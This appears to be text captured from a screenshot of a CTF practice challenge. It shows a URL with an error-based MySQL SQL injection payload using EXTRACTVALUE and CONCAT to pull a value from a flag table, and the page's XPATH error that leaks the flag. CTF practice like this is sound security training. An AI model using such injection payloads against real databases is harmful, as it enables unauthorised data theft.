 不安全 http://challenge.qsnctf.com:32378/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT value FROM ctf.flag LIMIT 1), 0x7e))--+
つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/
Use get method send id to start find flag.
XPATH syntax error: '~SQCTF{fake_flag}~'